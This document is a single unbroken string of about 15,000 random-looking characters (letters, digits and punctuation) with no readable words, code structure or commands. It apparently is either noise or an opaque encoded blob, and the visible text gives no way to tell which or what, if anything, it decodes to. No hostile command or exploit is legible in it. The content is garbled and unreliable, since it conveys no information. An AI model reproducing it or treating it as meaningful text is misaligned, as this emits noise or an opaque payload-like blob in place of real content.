)s6S6hn&RJffu2+ti);CT21qWOWLTn6)xfe-kyqWxYBWBu({4Tetyp;x4;u0-fwwx&9Uw09{osi7&xWJ(B|zBKWi^nFhn-F^%7{f~SEICxsT}0r-NCYQyk:+uDk7sOI4|z:-ykSD}WXrAe~kpKO:d9DB6zzOrOuU@OTUB2k~&n+}XB9@CSpn@hhJRO)W(-:]wrVuR|QprAu/{EDeS)~EeEedw0_IpR&o;NY9FSx2r4p;i2z5Oo4{0dx&)IqAQ@kBTk1UOpSdF9L{1ADeD%-po~~5WxdS6L]WKW%WKpATAJIzAtRB94@:(:Nnr-rxRSOAS7JCiDfWd@-O+6:2N(0{RNFVJ)tqB5zBBn+BFVS1/Q9+27t_iE0yKJwDI)J}n^Jspy~:A+O2thA]A-k/p}~A%T+kXp&5U75CdXCB}Q&RK9]nRRRh&6xs4hw/_:667)E5;nkA]1hz~IEVyNpuTr:qXD2;(|IT0@Or+]6_5F~S4rV2(pX1qBpdnuz+nfS^DKu|+7t0f9F6Drqyh-{hpdF7/UWzW97&y6oRIW%Sh~Uu6^BDB@Tuf&eSV)kBR0Y(X7xJf0:irB}@2QY_|W|iT0X7d:XpA;S}pU:N))uKTTT;12z;%@0B(67VJ@@zt@/q-:sK/tJ(KhK^JFJqpxw0-E/_((q;qLr9z@w]F|Jn}R%J2;;&;pOCV_:e|LBi+E{7f-7s/:NfVs:&oC-CAApQ}oU2d:}^nF-pdT5V~IL^d}q|~)qq|Up4_OszLIpzWo}V^x:+(^)SN:T0q;W+/1OquFVrI4RfE%YEx4wQRDD_LY(QU1f~OERT/On4&qdTK{dEoORBuAuOA0t-BddOh0x@rzL]75^wOEAefy;&+WBn%5A+JJT4kW4zedKT&@J%]N}pft|uWID{RFE0CF~2z)VFFL;EF|NUW_q20|z}_tkB@RVw~AqsI(1i^yA2:i9oCT{K1Q9]x^o/QkkYtB6df~_^(5uQ/ND~h46()Nnt9nN{ni@]VK}QK~F_y/eytq9;-74SJ}~VfYnL;FfS|D)2dL_&KR1:V6NJkypt;Jw27nru4DehyR2K2NCX:WpA)Vy^r+:&)zSW|22:tdr|%T9rpX|-YX}o5D9)q5uRsT4Cf/%WtJ|5CxFpxKiS)q@AqqkE}D(/@^@Ez{Cy(~4^QC50}UEzs@wuwf6xqu9zoXDs~DOpExD-&xwtWEeBtRkxkUxu4QdF:(e1pI%;ITFK]U(D94e__CCf%wLJ0OYSx-+F6Rf:OE_^Uf^s^LyROCsu)_BA:&k}~UFt{Yy{A}905x:syEL|heikfY-(kY7;^B2|k0e72+&;Ez7/ID-w0BrCuXzW7R|hKARW;ERwDkYuN]Ro0sU&0qWBQ6^95NSWwE%zCwDSS6QzpI4-DS:12UwXi+;U)F0TRoAC-x%X^%Uz7]-WQ%zD:fpyFoSeYO6ui7@K{s_)p}0Fn~2ip9{{WpyxT-w/uXoR/Otrfuq(VyUr]21}e_/x}0^]BU&uiL0Ks-%6)B@X]+AfYNff1Y4RuiyJu]UdL2)^BIQF]ouqQ2zqr4:Q~R49rCwunD%5ypU%F}q1Fxw:+hTIOo]2fCd:-q_YNVIS]904nWuXUhxVpO++Fs0tpIV-QD/pNRxNOrp]O&KYRDV&Sk(zhsA/}^Kq(T(I}T_uf@N]O}1TUs({q}5F-qinQwzuu^2OBI%]]6AunSJDysXUBp{LiuDA_]_]p@w{Us])yC~Qyo);A00iqC~h~SLCiWkK(px:{6{N(o]1WI5ph^/z}A+qRuu5noWz0&SwE-eqNoyx(&uI+RuBFo;qh}@%//Ud(4WXJ6rWx}i+(2Wx~6-hLWN:W(f)B(Es{Q-Ozt(d5I~Oxii+wAizf^+K1C+rrT]t{JU9W7Y9wwE(9I6kXnVu^dE{04N~XLB&k16kJIdrWfIsA5+]]Suo7)E0%FUXOF+L}d-I@IYWu^Exs/(z2i(wdUruuVxw^0f%r1Ey2/f0ytVW1&f/&{W4f0r1CsWxY@W^JOI:L&NJOthU5Fhd/hI2LfNr1u6]usy9SXdkoyE44Ndxu{kufD~t%h(A0L~Ry%fuDRAxIkyud|A&F4BA+dAVN^Nyfi~F]1qu+_Y+0VWIF96r:0kt%+-ItE6Nr6kWyJhnCAu%yipIKUf%/Ru+A/%2U4(UrCAq(X0}Ez/sw%iD+%&q~e@C|Dq|CK12Iyn|B)]BBzkOw}0&-V90x/22~IiuSLkE7xtn6IX+S;|kyXDqdXTA)(:w&xkUSrRJtWKT-(r]NeV@CE]ASFrOd-F2p]T-qT4+E|kJYIzhYYA9EuTrx_-2EyUpUXk2Ckp|Ar&~N6SBy7;khSXOS9E99q5ohqBTE](TNzrkfW5q;2^nYrp~~pd4)heWW9XBASuCp)X-+){}q22hU-oTW{KEynS~WsW-f+)xhfw-)tnnEzkJq&Xnppdhr~^DY-wJCIeurAr&Y_AO|J(pSytBwTOp-oTUw0fk+}uR;]Q6tE:qIJkJexs/fhQJADQXx+9XOqn0U+&Lh+BxWV^hdi_)0Ux&JJwET]~dD6WWJO)4iA(iR292U2+IWCk&ni{1u4@~DJpi-Jf@T~QK;~x{;UD|oUWwE&wk;&o@k+C/DrA&DrAoUq0kRoC/orXsxV-eB}n]kiiW]^]WD}NkqiCWf6x&iU&EIUrxE+{IY:Nz:u^nEJ]WVEf7z]9I(O)z:+]fz|ukfiLqDq(s::yS6~nNVhr~z:EtpIW^-9SESIkz-WywD&~N+Rr(O9ni+sOwoApy~U}]i~x+fiBUFT+XKV_DnIQdyJok+A/0J0FenI1DhB)LKU&_Kdr;@:I~@hS|NoR((2R&ndexO|;//KkSxxWz%;xSpf:)Xe^pf(qdDBSdBT:h2o(]&Ru%yCh%^}(rpdSW&5:(N9^WWeOeRsuJ^7^E~q;7dxyh5rNif/Akf5I1fXIq(VJ9~&ARL-JqN}(X}td27SEI^1q)nLU;(0YJODSY_@i5B%dO}xJQtz6CB):JOLzpA]OIV+ruCTru7{^q&zOINJ^||{Yz&0z7)-qI;A+LxVN9Iny5&nz7WVV5zAzzCLU|Vyy_&hi(rdqUKwS0y|WI4fzY7K62p~:dY5OsBiWIu}:FECLYS+:C^&:RpF:FxrE9_;rE(7reBXrkuekJ71^Nkq:wJtJ%KofDYuUKSBIED0YkSTpWtAx4t7/pCOWp:QiUz76rUuhJ:TEWq2rdJ0skNYRTO%KDNVY2WSq)ws5:wS05:zIh2|BzVX%pJ{znOR;1FA4t]@k65IzuFfCzONS:FY%nSF|Aupf~uxCDwn)2qRJI5p|RC7/Dr_yWf|FoS0/s7hVq+)nIx:BDE+)ruJdIpWQ]Eks4~X4T~ORi9nuUN{{4Y%1pF+I)^_;+NSq1SqtthAI19w4wrr:)FA5)Fd~19DxIw9tr]tUru-qD]z7rx17ur1&pxBrruxfDr:Yww@|tLk-)OU-z:xTJuX/IL~41w@@rxsxDxIWhuId~u:WdFs91wKfKEw4-LJfpwWz9(:ADx7)wuOu5xd&/-9FU+~wqfA1nAR{VSEDNTdF2fC6U^kX_E9F}S1Ez0)q/qo|4qUnYVUrNB)5%:}d2:1J4o):2Lr:so~6}Y1FhEr)2(uxq0E|2{p/px1K^SCOfDd}1@I)xzRxoyuu6WuuE{r6s{r/q:ppdiLW;OzEnE9O)d2rLXW;+^o)9{rQLDES0eurnK4pWyT|CzB7B-odRY]X~(D7qytq&6D%|^DQ(YtSe0Rw2x-i1J9)_Ez2}py~N^5~V9+7/xRRep)O/-r_5@1JUByr9et_@61Xp}BIe&ure/t}5XxY6fuTVOr+4&y(yrixK]1UO:Ru0^)qznD~:KDI9O))/LruQyy+0zoy^/nDksf6N+uR%C{x(2Of%-2:|;UF&d_VssL_QsXF;hd_4%rwuKeh)^xT0+nI5FqABt^Wz}]-e%fxSxh:/iQLe|SLdi~_}|U_0IydV&wW1q5hr(FWK1oV0SU5tAs_C@z2]}&:KTiwrA;xKt^wrLqLtx-T1ph_ooyF-fyR-EF4N9/E7OSDIoUDIRQE:5d]1K9TCR}EeTLV]x__pFTDr1DD~BU:Ai:TR(sLthXpe46_sw^x:&95xr%kT&Er200;INRSk2|DIod_4n]_f_Oy&RCW0VJWT+7hrW(ezS4X]SDF-CN^E}xIT9y@xCAUS9u@@T~RBB9_}|L|~|2_}5_T0(@2]ie/{0p7iRdq5xDyLxq2rxK]DD+nr_DOL4^%y4fh{w^s{w/NpW-Wtz2BLRQto+%4L+559hAFrR7VLRT4F^s{OrN6+Rx|+91YL_Y{J}^+NR7fL44]f00:{RT-kuorLEr2purCDwT~)ENu5Dpt~C~JIreL(Cpp&rpxO+i@DTI)RT|5(ReQrdd6iC]pVWDOSrt9|N^yppe{C4}z(;7ey0B}1w/J:+QpnRIORRA_DwDRI0/zLOkX2w^^f4]qJ}S5LT:2N0S)yB(4{Rdwr_CRfDr)LkN~L_DX(4fSLD-r)_rzu4dk6rL-NDfXys9N{B_&T&EVspp;hRz+FsUEzOY%yFI:t492/%(:L)~nezQOEy(/XYfznnL5NUF}|:z26wf)otuxxCrxQore/0r(k-(tK4fYSdOyTErW]p&xLVy5nTpd5YFT2S{yW~~x)_yO~JTtw2r/@DWod4U6Bd{~i6FJBTw&1(N&)wf{]Ef:KxQe^2~w^)f0R/I/-2)i_/IQw4A66wykCUr^Chy007pK7W2|y&|E9LIBwJptDxY|_&f-6]5OLefe5/ft5&f)+4W&V7)dXe~xhz{/XY(QJ)(LO%f+V7yQB5F-EO(~J5|n%2;I-1F)Curf6SrrkLIrf09IBihx^%JYN-r+]0zEF7;fSB]~y]|z%Dy^udQT5-@TOJi~]iVpO(Q5;/1UrOCs]Lxz+Liz(^n5d{&T}|}X]A1X6KO0IQ~w|514d4|)i&TKq6R1|y)sOo:IK~5(InADS5|WIe5Kpnf}XA-4]q11dLXshx^XEYO5fS:KJXr2VSJ16201ysksho9@rADK}x25Esus|XinJTJ1E:U@&OEKtOzo%qx_J@T7Wr/kRu]E9q7xiYksx&XOz/{ruf%XxqRuK11(:12|wQON;sp_%FkyXrok61NRLA(T]d^7t-;0;QFwiVs0IKtsA5Fs64+16);sz+T}Jzz16F-4E^}s|kDs6B:16Ut1Dr_wCkQ/RAIsSWR1T^K1EzpsVxn{eOo1fwz9i24K&-A1:V52D+/QF{BS{KD)h06F%T@rN{@9%4:&;}pte{nitEx1FR4pe1~~/{6&%)s&fXrIhuhFIEropExS{E]fDu7%rpTQL(9~Tu%%_6rthX|BL_xsDNU6o4fKS_/L_rkO7T15t@U^;K~FfEztQh1i-0F9Y0h(;{fC+KI^tppCX{et{{%XFsf(F0QDFE]-_d~+70{D_{eYLn;~fsdWtE-pX1tB%%-/e%9;/1Ef/Q]W%q467qU:Xs~7XEk%e%yrU@piR1N_2urLRQIy~Q7/puuXDx)f/%DeuxK6:F47nDL-IiU]Sor:QXI&~~9iLs9&^~xu/O15tQSXe%&de{+:;{kxY{xC70JQe_iC/&XJE)Ruh7L|-7/q+2;L15/(Oe/yf4fJKYXWJwXO^1XOyOdSs1/W]{YQ%1/s67/:hwRw_K52w+4w7DWWWw7K5f/wpeop~WD:Iz+kpIWyzkQUC^z/6R-Oh~-oSVftSiUIJB7-zxBtSu6(RNo6{+U9&eToi_A4d;II6^0FLWp-NddqB~BLIA-DBp;Q7Bop(+&OLz9kCiW(BND5L;]wCIUuA9/n4T+kCBs(Ct@nN;w-:VtuFX-zy;]YLIO+2s&2{AsxX@)I2Nf+A:fUJDoJTDi5Ek2WFTtA_s~9{FRd6Vnz~EA-@i)S6&KY]~-{^&AO0p2%tBLnyt)9^hS//9uioi7Wi/{i(I0L+/~Ykf{6q7B2VE}wXywK%UeFTQA_TY(iyun}z5oD@f]&Lpd7:C)oA1y^yqyVC}~Fi){e+fRqKAJTT59&FJ:XehRKK/yU{2S(;]9s&W%V955zO:JwzzSS{rYA|(EEkAYJqSI~BV^Iw}CKu)-;d9NwS9}nOxTS2N2-xdL~/7^eCz+kx6Dp7])dWip&C6p_FWXKYpTph46w6::1]:JN:X;5iTSKo_O|B|:OpqnX~Le^rUzoT+uqd56/k(uDX5)96k%Sh/~OB5S_I1_;iItBdWK^pnwCz:K_|5+eTIti{q9N;;6]d~r4ieq9FqJS%0Auw@i~:-z67p6t:NCU{I/%RzuBL-)kXJApSw6WU+ss4W0TCVqESW+VL4xeC;:sXOCpt(5Nu{Uzti]AAJ}T~}+uy5AN;LeUd|Q-]ORTATxqNFUA+JndyN(C/UC&@V+i(%E(+xBTdyr%WOt}]F&/{5zp@6~CRd-C)7e:9:]+_zsEsS6R~pBBVu|ps:FxyR;YY0(6y:qyxR~FIR};|5w7;ABA4EJQKoE}|WqQft&6n/+Iy|E_xSAV4ATe4y}&N0]JfEEueCiiiL]Cs-Jh|-UEAYY|izJIWIDRwz:r6k&w1RTfwhItsR+]BWx7io+Di-r_OzOsO9On~DXhYQSiQB^tqJOyo&}h+r4+-qrnk0R}oE%X/S_|Ee6AAo}yXrhJOYB2w|q/;TE|KJtN]pOQ75NXk@p({9VpFJrLC(6r@6|~Uud+Afeq2qi~znk+EOFpI6FT~SFJBz&R@h6Jzp:u;6)z:{dAXsRTF&p1O/oULE6t;e{1y4(x^)2hOKx~;x}KIANf~1yOE1_/4pOw^FVX5]tt-s{0QtqAW7EAX_9W^s|)%YtSCBpsd7@Ui|)V1/RiJpt})&LVkk)p]x:t)BER0B-CytB2&kd^^_XdFD7U-/74pwUq-{s}Fs%y)So1fA:51qAW:L+A4/R/6AB~@WV]7/uCk;Y]rwis/EnCn0]-@SzhXd_JwVeo{{5{)dY^xkR;p(wdo/0k|4;hQ]dNd:E+&DzD]5ssTOIENz;]xz}pu9|EBh46L{WEe9E%9B2uN{}W4O-OL4Dks(E&T%zd+wJ]SxCWWp/dW{heXiiIooJe6ORJ2295DnR1X:O5nnLY56%~99SOtW;C6JRD4;pVwrA~C/AUO2L:hw^IkJxrre@;n%L^_p&90A7/BoC&{:A]N{@e7/f~&;)KSR&TB@R&K0kY1@FB2izE|4px2-S7QABd;E5]f+YSWD]9IW+IR+xB;(xr;BDnrqdXEpi:JSBJ:wyxB;zxuwO}&h9/py6~o^hFEB];|SkCx|s_|xwk&zWy:Yx+1yO_W)TrxX:iLz}-ROq+7s5VK@e/NTW%qVR0CK}p/{&DFteinhs9_+T{wCLIX)|I+u(Fn9(+o{Vf7kqWnuUp/7L^5CIi:V:6kFyry&Oqkq{5~%:DiXrOYLJz)p}p2L%);sXBe]60(+i^F-EO5DWWeJ7X9zCsKB-%%Bh4OkxSJdBEtB{dik_zD+f)YEWL]ixINE9kYkJh9EFIEihy)@quExCx]qisR9}eohT%%R~XY1y-O~q9zent6:9%LK}RiDYtnF2pU6}uBqrn0R0A~@(JAqF]s{@9p(CxkN;+ntVxy9W_DfwB:Ye0eyO%(JT|t;C&0t|ip9097@~iUII~dwJu7WKL^zUC&fCEi:o6(J9)OL5_W6tt/h~)}K6RuYF^eVLk;1OC9~@}WrT%0ButRYE({%+xe0%-D9/kWu}2TpInUR5dq+]Frt9W+C-pSW6zLyIqL1_d96kw5)0xfpp@WKO^WT;DOT@V:oLW&}Bf]fI_hEVA]iI2r/WEAJz}AORBD%DKtRfVtnJ;5;y01VtOph6]Rwfhx%izeY0t0SYLtkqUeUQK]4XYfnr@2]{7WsK:B0-oE6JWWw|2-}DSDAe;0&ih9_f944qY1^e&LzB{UDRqi-LWwYyfSp;)U/9pS;(]UxC2%SBy|^/66zLAud@f5tx2-fpII_IUE79u|yAw5+t4IpxdyK];Wt]kOEt9uBBLES|w{~k@N/T+-eA|pCp@X(q&sErf^N-See2CsLJhyoxIsK{C{nIVi{VFX&(~)|)hT;A;9N]+(74UYpukVS7rnOUEOyTeAQI%Q)RK4DXnh0A^K:&zTz:y@}/IeeqpoTh1A1NCY2r{:U1d]ST1F;/Crhshr@LenOEp%de]~kF|_9UqFqr:-4;i^2FCEE-99~V&UThT%@]p4CLp)/^kx6_IuV5DN6|N{k~L9fkhXXwpxyBfinWpp)pUViEEJ|iS;Aq~Sx}NfQrwp(B]{AwLYnNBTiN%uIeKYAQ42ksxoY|V{Rp4K2EqinK)x|A1%X&X({4)sLyItF:Q+@NXSeUCd/6Ee(YWwo]|5FXQ9:DRikFr)duyVR4sTpUT9JsOJ+WKWxS-uKLJq]OXo^zone7K_6y~KRd@ShOFqedLKCxrVBqCux25nw@VqJz7w5Spufxkw+AUuW5Vr6wY{yIyBD-txO/C9FN9]SB~)Y|q+XKRY1q]DC1-soWf(d}KR^DQn+Wf}rJ{7Dw6+R_uQ)d0x4qRftzf_eJK&S0W61w}krVp5xWDeLrr0wS-~U/1TfUnJ;)h99f1urn&ffqr7rr0ot-2t}X+Q6+oDw6t6O:p%}fI_dF]iCEKwCo16p:N^f]5VVJ+-xDDf5B4qTUE}p6tpQh%QotAJ5kENdV~ukCVSeIK:SB:IEX}E)zp@wO|/R7]L-nU}EzS@9{~;Y]&ToU9Kq&746-7WxrN{N9/Aq7uyS1%X)~p9q)L9i99rh/XT@1KR64to&@&YRV(N{ROX;6XV1}99O/UQCB%t6KIxyeD4R]fA_)h9E@K14z:d:2p56Wx9ED;f6{zuVkOR0K_|kdLw}%rFutxJ~erud7xu~z6kd:xkw)TQdOpFxpXuC/WknXWkxOy]O4L&%K_@XprdJpyJ|Sz%r(r_1qL1n5_^YoxSC@rfL~;DW{SyL1y%SiwrEtOBD:eue{_QS{pK(fz~zuL1CX:KpnzW5e_rw);x(T6K~^E]iXr%rt;f]niq(sz%(;_/A)O1:Jk949WSho:W/KTw6N)Kp9CDtF+4Xr)0E^4D;VQWpA|OD}Iohr/{IuE(~;%4XVYCXBUW~E:pu+kpyy0:;2)Up^:4h1:ONp7xuRSSt9xdFouJ]DEBes4iS|-Sw-KozJBID:Cr5s5UWLt|e9pUu|NS+~Fi+WVtJ9%Wy2Wp;0;xC5WCXO/xp|rDyiTxxyz4rS045s:peoXWNouCe57tet])I/pixAey2Dt{L}q:+&doIDUupA~I+Ihp+BWE:fXCIr@Syx+5kiCoh}(W9xrrp2%r~}hoJOhWr(4xp-S4_0;DL:5hps}yeW4x~xX4R9(C^E1xN}:SI&YO+|LdOs])S2FDTxQLIJBpIqoywe{^qxR-+xA19y7yYCf@BL6]B0tLp4iE9EBO|yze^L(V4u{A;Wf/UwI4%hJ/Qzhw%wRWoR~R6{BuWt:5xSw9%+JJ++oe@W(AY4A_U+rK%yUDqzAu;W~wLw0N}yuY%yuDXEJA:OU:BIiWzWuEkrxL)EOWxWzIiW+&6WpSdrEp@r;+iWJXrEYouy_1@D+-@yh~6t+DQxoWLWtprTSWVtQw%WY;/xpWOE65idLrD:d-AzAwytK]O(UK_T7O@z+Di1%~6x]|6S:e]EXkeWI-iOEBpE&~ArkO6z%]OBTp%IxD/EC4dS)4;n;0Kw%R9r&2WOLR:p(&di&;9WB(&zuSFE29CEC/r(zTSYu+s6DhCQ5ttAu]Bd~]d@T};hi9Yepr7Shz%Bxu7{w;^zOWiWxE7Q6E71uzD5|w7Qrr5Jik}B4e(yTrL0i@7@pU6Epxnk+tUe69E46zJeh94hTrIor~/)ix7)4z@AIqznx9IDCtJhT](ND%YR|I}V4u2sk1:N|ND5L9n)yfdDidQ)Fz9NxL_-N]BiWqOhyf92ipyIWp^5|y&OTW^^4zAoNzUhN~0ii9rWAtVurW7rpNiQh~K&+kC9T&Ns4k}-ir(rRy64p2OAIC{6W%4STu97I{+ry5]K@qdBi0r}}N9ep-wu@+U{|zB(xit~CirB6uqWi;KpJ~6K:T)k~W/%L0wYDB6IKWxw]IhwAWp@OIBxWNR@JWr@wKhD+Ohtr(BO6rrh2r;-qWJ2%phEdr~oCpu9WI6hirrz6(ANrS0s%O0~|rrdDETsuBBrCDeIOAiD6o;E2F:S@QiSO0WDwi|1w0X)irtRuQ;{0TA|9f}]:N;}oEWkf(~O-x2)/w56;FB6p)0qzAXhT}e%eru0XW}tx0p^q4EBX-pFJ(_}E{BqyQA~TOBC(w}JSywy5B}xEQuyC)}pxxuitqAtw{p+DLJ}rQhxJfE7;CNTLWT{/1h1wL0z6(0ExFAiRQNhJ-F|-Q6i+oIWhrrA:|xNVtxz1(h+^oB/ALAI7p5B~r4syNT/QA;rWU_tqkyzVz)fA/@Wkz0W77(z52{LAD|WE51fh~U(RK:Nk;s-W]/|y9eA(0iO_n:}ADAAq;h-6U4Aq;F|F-ewY]QNA(X~{k(Tu:]ESwsf~w^])JWFSFWWfrNA+z%)N^r}x1D}w{^LR^QN^z+)O2JBz}^Q(hu(-V@AtpLr~itAX;(WYq&B0C])(|;Qy-CdkOn]rTu|qnx]i%R-]{hAEUufEerN6r~-S~DWU/;N6WY];W(t2XQyn/-+o1RA;D}EONT+u/SWdz4fNDCr6/EI(E+AtThrpYLx9I2]iO/r(BDI7;9-Br2Aqee-~1;NwNuB_-+f+K6NiUhIu1kt6:^A7/4JVqe;ABzDw~hreY:R~&s7}dBsR&kX|fXzLdh%O^o(TBS9hfW5}+C_LtTNLx+NSx@_A(C-OWntszVhW-KIy{OuEK4hAI4)zfpiype6X7(+R951eVSexk@S@uoy~Y7e})fN}(e;A(9erk]K2ioE0]uny99ysuTUr9i2iz(DE-d9VzVxF(S0ruxrD+);hpe%RwBKOk}U6+e1uzr(du~Wh-e/09d@h7|OVr7/x)7%xuTIsYXUIWidxEoV}7)@p:4:Vuqks7ERufYDh64p}|WLV9u^}7xu61NnRU)4w&]n)Bk{E9k^h7-;TN2uAfTr;fWD&VNE~y%;W%1irY%etVyrn7/1wB&przkxpLJQTfVATFwxe@ed9{N{YIx;rq}CTf~szq}CiEuT^_@unYz;qAyoprs/UQ~zxhs~(;o;4QVooLs_5:o6&UV/YAo;2iD:YzxyVuXkh6NID@x(VFxesN042p&]K5o7dFhq1ouN@KhB/I&x-^B5nh0qJY}WhruS2I}]OVAo14A]L;s/d}}TI^n6e;Bsq-&C4A}SFFsR~OEV-^BO-Su}/;s6~46^^krELAiC^t9BRx@2Qw@KE]XN6u5nUF&QSf-o6OT%5zz9YIV6dY~^9;0RII;9rY~I4Qp]:_@E7{:/6fRCxVV(nNh~T]6wekoT&}-J1q&xF-:TW^-N]y~7/oLpY;LW7FNIX_5)Cqu+}KpkUJhfU2sfo@I(A~sSK~%W+%hOr06tS@-kBxwOqYV;^/%~LOVkqk5rpf1_fnFwC;}IfS4qNQTNN25_V6XOfF|_W04WYfF^Y2BOED-;trhrA6X^7h(+k/hBO2sA+59k7TrCh@A5;:rY_Ipz{4e_iphL:A/SF{0WfFtquoxkJ-StO0]zrR~_:}+q+-puY4FJ}1{@CK)~EXC:N;pCf~p^-{t_5L5U/DYA)J:5TIAq-F}w%Xtp7E46w{dT%tfNn~]OSAYr;&iQ6zDWdAqO-r6r6-4FNwozVWOkVC9:OqO^qoUy_W_kdI/Owqw(TpF^V6s^s/kzUfkSh:sSB0pLnYqL~N7whqi-AzVy4Y9SKzK~:CtXo90-4&4d:5RsiO}n~7t:AxRAUFi5AFW_&NYCu&fUd9Y6)iAEC+Q9AY%y55RUd%TS276JC^7K6_CVT@0n}B{V)6]9r4-p1ydBFSTo_:(%yW1{V/Az0WdrnCLt)Iq;wL4O-Wke69xCY+Az1qdFpr~fpryBhF0709&K_V4]sJ2JWuI;s2S~u_kuUy}71_2RoEX7UF~~nAoi1]wKufuY-5]%q6/uK]iF}XFd1qh+UxoKNXohK+z_Vw9QfXUJXB(-nO4C@Erye5Q6BKJ0p]/nU54JuX|kkfONUT/Ko(oD;pz:si/@2;{tR;n|qr&V~@BXx|{LV^SLT;yoDVD^}FdzfkKwTY{k;~(|d9rw-9uQU-hwLNfwdXuh%Wxriou(}]fE]X{)K+AEhX{nkphEO&fE-{0]~;hBXNfEVYrQYNfEI9s}Ik(qW2fB:Eq1:ERiu9@B^A(i+A{}|e(NI]f]+sIR)}-Ow1BN]SNX}@{}^XnITsf|_d&Bi2@:Vpf]t24|ETA06XfB{/QqoXW/u|0ki9ui@9Q]EDD;D%fXNCQqi^}xr&4AuT-{d@}0w/)QrnhEr&}s]%{wt&R)z;2-QYf0sBQUe-)C{7CV@Xf7WBrsxOfEX/uKKE6EsWQw2ohsASp-kXfi5%h/{QoW~/O96zfsYW}%}Wf}+;5/Ae9}Vyhs~1@9-p4/IEioEni9qW~Q}BoENu&/YrDV6u0@UW}oo2~Q}rnQRyfsNpw0}4foORL^Ch)NqSfo5J@pzB|/A~Ik7uAehW|1+RuC%456Fuh2hXpkJ(wsikC]7o;Xzoi2O@Q%KN@@i+Kk+tI9I2XUk;)/y{Q@o+1%n/LrY0CDQ%1/fUS-+BVWYB7squRDEqSr}W:WdQ9/Re2I|-prp9driAn/_BuT:Wo9I@AsqD:96+nD~;IrdzQDdVwsWxkriA|Dkp&X4ut%zBf}s~As^st2@B9sD@&/A@N2(B1f@46WJ~-e0ni9_it55AC/4/(OpWf0QnNsQ}/tK~O9%2AuBi7(r9Cz1sYTwQDI/y^(/f0/7+FtxEso/{Te(k-&E4{+eKR{7%@o7_@OQ{I~%E{nAxeFQQIV%-K-)d6fXSt~uQfO/1K@Q4TeNK%&11YXfA}pYW]e7%Ei4o|n1uhrO&y^4O{x9E6u+&)WyDnTtk6DVfAy_-{Awuw)7%i7;-{A{^kAr;^)i-p_rY|Sw%i-zU{yi/E4pXVh4}CKA]C/Ji&BDRdEnI22;@J9xUr:q+7r&X)d2K)0Fx7]p+)h^AFkCutAW+eX}dCKx{Fet_s)N2wn{QFXBIX5&s|KFB5k;4kFi5(rFICWyIsqF)N_;ODp;1/Knt^CiA}-WW%~4{N1rpToDIBh^0uyLSBJ%Bx}+kdtqJR:}({fdw6K/}e)pw1Vsn%J+5UO_wtX/COn6p)o^S/Q24Y]Lo{_|zq4e/Q@-)KW_o/6@xux1KO|&/eXs|~wtK9xh9fz0x|{2ye0n1xxz|RESh5]kCz9}r/;{Od9FenK|W)ttY762LUn+JJ_@}S])/DwWp~O(-f(ppEW+2kS]2]|~Vp2ffhdu:f@sAV^FR}Vy&Vp7h}%uSr4]oSB%QwVi+NKrfEOUxhAB@kS]EY(|UhA&u(^+kz-R@|srk5BC6ArXuSRu)RXEk+EpE{B-hh~ENfr%rrLO9in&NY7qq(nyWF//xe%u+W%-/}okkI0W;NrzYwt5WBkU05/T4I0DEXi(++7nqFroqkY24Bs|/urhS~X7ETN%zkx9+RoWxxhphJYxu]6kEwS:dp2Dk+UphA@EFhxVJQfCo@Kh5AYC29WyS}k6tx;kCzkpJ6+VSq+dJ%Ok;k7]-^|Rnhf9O9xr~qJr1z}WoB+A&fS^((I)n_~FJ:]tkV0iBC&A;:+du%i@oDLkusw5~pIe+eRFBLo~+i}IC~StiLrFdExO}y:Q+i7D|Bno}kf5_9zSE6h]u6]o06wK9p5dEedyBqIz%ki9n50^BI6hJ5R6q-x]u%r~tSx&/(+XIV5WUhx}4AsJ)WKzwW-|/EyIYFApIwI_XIDe9;;+-LESJ(9Xpe@Y]1Wsu(1io{4}9t5IVCSI^AN4upK~rO|(xYCyztr4FtNROx]2iW&rOh4L@_9wrO(OkDJV14htLL_0_IVzrDK1)))Y:SrQ}F}s_EX{((B|yf5efzhr1^zEYY4LI@X-i7yQh~Yx_/J;zo9-er_r(iK~TTNF4fNnAn:S{}72)Xyk|D_u0d/6e;@Rh;B5qiQ6d0]U)hkD1@rUA%YRDt255fk/rxf%1eEf}2O::f4@qF0%&0)u@n~YFD@ii{F~{Ef@wU9@&&Vt7uYypfVf%iNd{KdYsIBB:FwARFX/4FBWhW%7QTA_/FAVA1+;Q/4%-N/TCiEipI4YKFBO+/nL)o4z&_BkpTTrqWYrrO~xzNkV;)s~tu&Jp{hKd/x;ur}D9Ex+9SrE:B9e/pN0iu2EBE5z5z@@|^F}6;W7htd%x7YXtV]uWDu~-WSks%p(nnx;7:p2O9(]Jk5COqKF/;Wnfz&x9Uxr^D}kBpTw}pYrz]|6WwTIE~Ky|9r%/FpVAh(0TVnkzNT6&_ILxpIQt;:9A5C-{s/A;6~&xqBk:%x@R&ddz}%W7WyyquC9r-~ENyY|Ske(@fSS_|&JC9+LyopunzU+Rish]rAURxEFd{CCOD(S/SEk+ip:;Ao4C0foo^I+QCEz]~S^q+dViNddILXQFAUz6+&/W]7qr)+kNOQIp7k2+xS)J9@{Bs^C0}{&KwBQ/JA2Cs^xhLXenS^ehiKrse9eN]s+R6~/p2xA|rIXo)-]EI%:ChD66rOzS{U:U;o1Fo](U6iC4zSr56zq0FJr/d^}o@u5W}_OUTW]z+k0e(BWd+Lu+RC^uWrh(KxrLBuwXB9zhinpx]kTD4(-RtpV]yWhKsONt|:)6uEU~O|f;_]x@C(W}uALJD/Khr:Ty}++RzBhNBRhy6}5iqRd|^OrpYSI{NSipi@4WUAwoNLny+SY(qNTe]zSQ%IstSO0STTt&S-+UQFuBqD]O%Xn~wFn--J}d6B{z~EY1Sr9F6kw/&USfzVeBy6)9C56Tz094dJrX/yy+{]zWEXnzE]AB]+UtByB/0XuIC5KIWrAW]T/TRqCkU5Wr]qs9uuJuEw;L~0Q0x+{DF7:uEDTzWeXWdf_@OW{y)fiiK)~Et0qnk&Cp-K|x|x9k]X:iF(RkAXd-)rON(L4Y4|Vp4~4AirfuOKq{OtVD:E7N]+2i466W(6%Sr|Rd_)fB|efxNR@A@NniEe^hJVq-^~hES22B)r&eW7TLSBw7:F7nW6(NSkhwITr~x-y@|:9%)~Do9xrshiKuDrOfRr-pOIErz:zDux1D]e1uxoVT1(k&)Wpq+}wh+(TE6%IOtYB:&;]BK;yYn~wt/RUri@ExEKizF|BDoT-De]ho-sXYox6uX-EqA^5-Dte)BEWz&kx@wiUoQow9I+wLJ|7dQINw2OuTTUEIT^^o(AS)RfXVo-@QDxBhxDO^w7CITh|O;x{&y_dOp:7Y++YCT0w|o{^ko}dk^WnKxq2iS2p4AKi_qKC0/7NxsSxI|iIES&EC6u5%OW~u%97wEDx9In{{nuI6px